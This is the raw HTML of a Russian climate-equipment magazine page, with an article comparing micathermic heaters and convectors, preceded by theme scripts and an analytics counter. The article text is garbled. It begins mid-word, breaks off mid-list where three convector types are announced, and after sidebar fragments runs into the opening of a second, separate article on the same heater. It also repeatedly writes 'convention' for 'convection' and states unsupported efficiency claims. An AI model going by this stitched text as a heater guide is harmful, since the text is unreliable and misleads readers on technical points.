<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/css/main.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min-aa8a7287cb940c45e2d4be2baf35777a.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min-93c413de489c53f8c4e94797639e4c37.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/css-vars-a5018db151efe82bf201b7c868ac7063.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/custom-5c2075993a39f4d3f67f432b07525168.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/media-e85264b3739873b208490df28b02ec29.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/mega-menu-1dfec56c8d85effb10b307fb74ab7d1a.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/post-type-dynamic-d40427afd113d3ff600ef0aa88955460.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/style.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<script type='text/javascript' src='https://indclimat.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/js/wpmfc-cab-public.js?ver=1.0.0' id='wpmfc-cab-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/indclimat.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"4427","ajaxurl":"https:\/\/indclimat.ru\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/indclimat.ru\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"e15ad84ec9","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"gradient","color":"#0d76a6"},"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":140,"showMenu":false,"height":64,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg\" srcset=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg 70w\" width=\"70\" height=\"50\"   sizes=\"70px\" alt=\"\u0418\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f \u043a\u043b\u0438\u043c\u0430\u0442\u0430\" \/>","url":"https:\/\/indclimat.ru\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1050,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"\u041c\u0435\u043d\u044e"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg\" srcset=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg 70w\" width=\"70\" height=\"50\"   sizes=\"70px\" alt=\"\u0418\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f \u043a\u043b\u0438\u043c\u0430\u0442\u0430\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg\" srcset=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg 70w\" width=\"70\" height=\"50\"   sizes=\"70px\" alt=\"\u0418\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f \u043a\u043b\u0438\u043c\u0430\u0442\u0430\" \/>"}},"content":{"textColor":"#85868c","headerColor":"#333333"},"sidebar":{"switchPoint":990},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#5c626c","headerColor":"#1e283a"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.6.0' id='dt-above-fold-js'></script>
<link rel="https://api.w.org/" href="https://indclimat.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://indclimat.ru/wp-json/wp/v2/posts/4427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indclimat.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://indclimat.ru/?p=4427' />
<link rel="alternate" type="application/json+oembed" href="https://indclimat.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findclimat.ru%2Fmikatermicheskij-obogrevatel-ili-konvektor-chto-luchshe-vybrat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://indclimat.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findclimat.ru%2Fmikatermicheskij-obogrevatel-ili-konvektor-chto-luchshe-vybrat%2F&#038;format=xml" />
<!-- WP-MFC Blocks Styles --><style>.wpmfc_cab_b, .wpmfc_cab_b p{font-size: 14px; line-height: 24px; font-style: normal; font-weight: normal; }.wpmfc_cab_b{margin-top: 10px; margin-bottom: 10px; margin-left: px; margin-right: px;}.wpmfc_cab_b__inner{padding-top: 10px; padding-bottom: 10px; padding-left: 15px; padding-right: 15px;}.wpmfc_cab_ss{border-top:px solid#4cb749;border-bottom:px solid#4cb749;border-left:px solid#4cb749;border-right:px solid#4cb749;color: #3c763d;background-color: #dff0d8;border-radius: px px px px }.wpmfc_cab_ss:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/ss.png);}.wpmfc_cab_si{border-top:px solid#bce8f1;border-bottom:px solid#bce8f1;border-left:px solid#bce8f1;border-right:px solid#bce8f1;color: #31708f;background-color: #d9edf7;border-radius: px px px px }.wpmfc_cab_si:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/si.png);}.wpmfc_cab_sw{border-top:px solid#f7c616;border-bottom:px solid#f7c616;border-left:px solid#f7c616;border-right:px solid#f7c616;color: #8a6d3b;background-color: #fcf8e3;border-radius: px px px px }.wpmfc_cab_sw:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/sw.png);}.wpmfc_cab_sd{border-top:px solid#df2227;border-bottom:px solid#df2227;border-left:px solid#df2227;border-right:px solid#df2227;color: #a94442;background-color: #f2dede;border-radius: px px px px }.wpmfc_cab_sd:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/sd.png);}</style><!-- WP-MFC Blocks Styles --><link rel="pingback" href="https://indclimat.ru/xmlrpc.php">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://indclimat.ru/wp-content/uploads/2017/07/favicon.ico" type="image/x-icon" sizes="16x16"/><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45086082 = new Ya.Metrika({
                    id:45086082,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45086082" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
	<script type="text/javascript" src="https://s3.wi-fi.ru/mtt/configs/sites/indclimat.js" async nocache></script>
</head>
<body id="the7-body" class="post-template-default single single-post postid-4427 single-format-standard wp-embed-responsive the7-core-ver-2.7.6 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-left second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on no-avatars popup-message-style dt-fa-compatibility the7-ver-10.6.0 wpb-js-composer js-comp-ver-6.4.1 vc_responsive">
<!-- The7 10.6.0 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header right widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon show-sub-menu-on-hover show-device-logo show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Индустрия климата</div>
	<div id="site-description" class="assistive-text">Интернет-журнал о климатическом оборудовании</div>
	<a class="" href="https://indclimat.ru/"><img class=" preload-me" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2081'%3E%3C/svg%3E" data-lazy-srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg 300w" width="300" height="81"   data-lazy-sizes="300px" alt="Индустрия климата" data-lazy-src="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg" /><noscript><img class=" preload-me" src="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg" srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg 300w" width="300" height="81"   sizes="300px" alt="Индустрия климата" /></noscript><img class="mobile-logo preload-me" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2050'%3E%3C/svg%3E" data-lazy-srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg 70w" width="70" height="50"   data-lazy-sizes="70px" alt="Индустрия климата" data-lazy-src="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg" /><noscript><img class="mobile-logo preload-me" src="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg" srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg 70w" width="70" height="50"   sizes="70px" alt="Индустрия климата" /></noscript></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line gradient-hover outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-644 first depth-0" role="presentation"><a href='https://indclimat.ru/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-665 has-children depth-0" role="presentation"><a href='https://indclimat.ru/home/' class='not-clickable-item' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для дома и дачи</span></span></a><ul class="sub-nav gradient-hover level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072 first depth-1" role="presentation"><a href='https://indclimat.ru/home/remont/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для строительства и ремонта</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260 depth-1" role="presentation"><a href='https://indclimat.ru/home/detskaya-komnata/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для детской комнаты</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073 depth-0" role="presentation"><a href='https://indclimat.ru/home/product/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Оборудование</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666 last depth-0" role="presentation"><a href='https://indclimat.ru/biz/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для бизнеса</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://indclimat.ru/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit mini-icon-off"></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Вперед!"/>
</form>
</div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-644 first depth-0" role="presentation"><a href='https://indclimat.ru/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-665 has-children depth-0" role="presentation"><a href='https://indclimat.ru/home/' class='not-clickable-item' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для дома и дачи</span></span></a><ul class="sub-nav gradient-hover level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072 first depth-1" role="presentation"><a href='https://indclimat.ru/home/remont/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для строительства и ремонта</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260 depth-1" role="presentation"><a href='https://indclimat.ru/home/detskaya-komnata/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для детской комнаты</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073 depth-0" role="presentation"><a href='https://indclimat.ru/home/product/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Оборудование</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666 last depth-0" role="presentation"><a href='https://indclimat.ru/biz/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для бизнеса</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center gradient-bg breadcrumbs-mobile-off breadcrumbs-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Микатермический обогреватель или конвектор: что лучше выбрать</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://indclimat.ru/" title=""><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://indclimat.ru/category/stroitelstvo/" title=""><span itemprop="name">Строительство</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://indclimat.ru/category/stroitelstvo/circulator-heat-pump/" title=""><span itemprop="name">Циркуляционный насос для отопления</span></a><meta itemprop="position" content="3" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Микатермический обогреватель или конвектор: что&hellip;</span><meta itemprop="position" content="4" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-4427" class="circle-fancy-style post-4427 post type-post status-publish format-standard has-post-thumbnail category-circulator-heat-pump category-14 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="05:04" href="https://indclimat.ru/2020/03/07/"><span class="entry-month">Мар</span><span class="entry-date updated">7</span><span class="entry-year">2020</span></a></div><span class="fancy-categories"><a href="https://indclimat.ru/category/stroitelstvo/circulator-heat-pump/" rel="category tag" style="background-color:#;color:#;">Циркуляционный насос для отопления</a></span><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20624%20312&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24178_ouxu8bsovtMikatermicheski-obogrevat-3.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24178_ouxu8bsovtMikatermicheski-obogrevat-3.jpg 624w" width="624" height="312"  title="pp_image_24178_ouxu8bsovtMikatermicheski-obogrevat-3.jpg" alt="" /></div><div class="entry-content"><p>&lt;index&gt;</p>
<p>ынке представлено большое количество техники из разряда обогревателей, способной составить друг другу хорошую конкуренцию. В статье мы противопоставим друг другу два отопительных прибора, первый – всем известный конвектор, а второй – микатермический обогреватель. Разберемся, что представляют собой два этих прибора, и на основании их преимуществ и недостатков постараемся ответить на вопрос, что же из них лучше.</p>
<h2><span>Что представляет собой микатермический обогреватель</span></h2>
<p>Микатермический обогреватель можно смело назвать отопительным прибором нового поколения. Продуктом его работы является тепло, поступающее по принципу конвенции и инфракрасной волны. Если сказать более точно, микатермический обогреватель – оборудование <em>два в одном</em>:</p>
<ul>
<li>80% его потенциала – это инфракрасный прибор;</li>
<li>20% — конвектор.</li>
</ul>
<p>Получается, что данный обогреватель, в первую очередь, излучает инфракрасные лучи, а уже во вторую – создаёт тепло.</p>
<p>Отдельные виды микатермических обогревателей оборудованы дополнительными подставками, предназначенными <em>для сушки белья</em> небольшого размера. Например, носков, платков, перчаток, детских вещей.</p>
<blockquote>
<p>Внимание! На самом корпусе сушить какую-либо одежду запрещено. Пренебрежение данной рекомендацией может привести к возникновению пожара.</p>
</blockquote>
<p>Основным преимуществом микатермических обогревателей является <em>невысокая температура нагрева</em> корпуса. Благодаря этому, прибором спокойно могут пользоваться семьи, имеющие маленьких детей, не боясь за их безопасность.</p>
<h3><span>Конструкция</span></h3>
<p>Прибор состоит из пластины, имеющей оболочку <em>из слюды</em>, внутри которой находится нагревательный элемент. Слюда – природный материал, обладающий характерными свойствами, благодаря которым минерал используют в качестве первосортного тепло- и электроизоляционного материала. Слюду часто применяют во многих электрических приборах, например, в паяльниках в качестве электрического изолятора.</p>
<p>В микатермическом нагревателе слюда полностью покрывает пластину. За счёт этого, температура корпуса отопительного оборудования нагревается не более чем <em>на 60 градусов</em>.</p>
<blockquote>
<p>Даже если вы случайно прикоснетесь к работающему устройству, получить ожог или удар током практически невозможно.</p>
</blockquote>
<p>Конструкция прибора состоит из:</p>
<ul>
<li>защитного корпуса;</li>
<li>панели управления;</li>
<li>кнопки включения/выключения устройства;</li>
<li>подставки для колёсиков и 4-х роликов;</li>
<li>пульта дистанционного управления;</li>
<li>терморегулятора, с помощью которого выставляется нужная температура;</li>
<li>регулятора мощности;</li>
<li>индикаторного табло, на котором высвечивается полезная информация о рабочем состоянии оборудования.</li>
</ul>
<p>Существует <em>несколько видов </em>микатермических обогревателей:</p>
<ol>
<li>Односторонний, инфракрасные лучи отражает в одну сторону.</li>
<li>Двусторонний, излучает волны в обе стороны.</li>
<li>Цилиндрический, имеет круговую зону излучения.</li>
</ol>
<h3><span>Принцип действия</span></h3>
<p>Микатермические обогреватели работают <em>по принципу солнца</em>. Они также, как и наше светило, испускают инфракрасные лучи, которые попадая на окружающие предметы, нагревают их. Лучи способны проникать внутрь предметов на 3 см. В зависимости от структуры, глубина их прогрева различная. Предметы, в свою очередь, начинают постепенно отдавать накопившееся тепло воздуху (подробнее — в статье принцип работы обогревателя с инфракрасным излучением).</p>
<blockquote>
<p>Микатермический нагреватель намного эффективнее справляется со своими обязанностями, нежели другие отопительные приборы: конвекторы, масляные радиаторы.</p>
</blockquote>
<p>Он обогревает помещение сразу двумя способами: с помощью конвенции, хотя доля её незначительна, и посредством инфракрасного излучения.</p>
<h3><span>Технические характеристики</span></h3>
<ol>
<li>Потребляемая мощность – 1500-3000 Вт (однако, большинство моделей обладают мощностью 2000 Вт).</li>
<li>Тип управления – механический или электронный. Если есть возможность, лучше сделать выбор в пользу электронного (они стоят дороже). Приборы такого типа позволяют сэкономить на электроэнергии.</li>
<li>Количество режимов.</li>
<li>Наличие таймера и дистанционного управления.</li>
<li>Направленность – односторонняя, двусторонняя, цилиндрическая.</li>
<li>Габариты. Чаще всего устройства имеют прямоугольный вид, с предполагаемым размещением оборудования на полу. Исключения составляют приборы с круговой направленностью, имеющие цилиндрическую форму.</li>
</ol>
<p>Читайте также: виды и типы инфракрасных обогревателей.</p>
<h3><span>Преимущества и недостатки при эксплуатации</span></h3>
<p>Подобно любой другой технике, микатермические обогреватели имеют как свои плюсы, так и минусы.</p>
<p>Начнём с достоинств техники:</p>
<ol>
<li>Безопасность. Корпус разогревается до вполне приемлемой температуры, порядка 60 градусов. Этот критерий позволяет использовать прибор в учреждениях любого назначения, в том числе и в детских садах.</li>
<li>Хорошо и быстро прогревают помещения до нужных температур – особенность всех инфракрасных обогревателей.</li>
<li>Не пересушивают воздух.</li>
<li>Мобильность и компактность. Прибор можно с легкостью переместить из одной комнаты в другую за счёт наличия колесиков. Размеры оборудования позволяют установить его в помещениях любых размеров.</li>
<li>Экономичность.</li>
</ol>
<p>Несмотря на все преимущества, нельзя не отметить отрицательные стороны устройств:</p>
<ol>
<li>Неприятный запах – может появиться с течением времени, особенно после долгого простаивания прибора без дела. Пыль, осевшая на корпус и нагревательный элемент, после включения обогревателя начинает обгорать, поэтому и появляется приторный запах.</li>
<li>Большие затраты на электроэнергию – что не говори, а электрические обогреватели всегда считались дорогостоящим удовольствием.</li>
<li>Неравномерный обогрев – как и в случае с солнцем, те предметы и мебель, которые находятся вблизи оборудования нагреваются сильнее. Такая особенность инфракрасных устройств может вызвать головную боль, головокружение.</li>
</ol>
<blockquote>
<p>Прибор не рекомендуется устанавливать вблизи кроватей, особенно у их изголовья. Длительное нахождение человека вблизи работающего обогревателя может привести к тепловому удару.</p>
</blockquote>
<h2><span>Конвекторный обогреватель</span></h2>
<p>Многих людей перед покупкой отопительного устройства, будь это микатермический обогреватель или конвектор мучает вопрос, что лучше, какой купить, чтобы с течением времени не появилось то самое досадное чувство неудовлетворённости.</p>
<h3><span>Что такое конвенции</span></h3>
<p>Из учебников физики мы знаем, что конвенция – это процесс, когда нагретый воздух, поднимается вверх к потолку и, охлаждаясь там, под своей тяжестью спускается вниз к полу, где опять нагревается благодаря работе отопительного прибора. Таким образом, идёт непрерывный процесс. По этому принципу работает большинство конвекторов.</p>
<p>Всего можно выделить три типа подобного оборудования:</p>
<p>&lt;/index&gt;25.05.2019Как правильно выбрать постельное белье с подогревомОбогреватель23.03.2019Электрическая печь для организации финской сауныОбогреватель16.03.2019Как правильно рассчитать печь для бани или сауныОбогреватель</p>
<p>Извините. Данных пока нет.</p>
<p>Ваше мнение Загрузка &#8230;Обзоры техники<b>Калькулятор</b><span>расчета</span><span>электроэнергии</span>Рассчитать</p>
<p>Поскольку проблема обогрева жилья в России существует много сотен лет, российский рынок отопительного оборудования регулярно пополняется новыми видами обогревателей, а существующие отопительные устройства постоянно совершенствуются. Приобретая очередной обогревательный прибор без знания характеристик предлагаемого производителями оборудования, велика вероятность покупки малофункционального или не соответствующего имеющимся условиям устройства.</p>
<p>Для тех, кто при покупке бытовой техники отдаёт приоритет агрегатам нового поколения, рассмотрим, что такое микатермический обогреватель – современный компактный прибор для отопления жилья, доступный широкому кругу потребителей.</p>
<figure><img width="623" height="339" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20623%20339'%3E%3C/svg%3E" alt="Mikatermicheski-obogrevat-1.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24176_tjs150usctMikatermicheski-obogrevat-1.jpg"><noscript><img width="623" height="339" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24176_tjs150usctMikatermicheski-obogrevat-1.jpg" alt="Mikatermicheski-obogrevat-1.jpg"></noscript><figcaption>Бытовые обогреватели микатермического типа: слева – двустороннего действия, справа – одностороннего обогрева.</figcaption></figure>
<h2><span>Представление о микатермическом приборе обогрева жилья</span></h2>
<p>Микатермический инфракрасный обогреватель – один из видов отопительных приборов, выпускаемых на основе недавних технических разработок, но его производство освоено уже многими зарубежными и отечественными предприятиями, ориентированными на передовые технологии.</p>
<p>Спрос потребителя на микатермические обогреватели <em><u>довольно высок, поэтому рассмотрим подробнее,</u></em> что это такое.</p>
<h3><span>Особенности конструкции</span></h3>
<p>В основе сути микатермических агрегатов для обогрева жилья лежит <em><u>миканитовый электронагреватель</u></em> — инфракрасный излучатель, изготовленный по технологии Micathermic.</p>
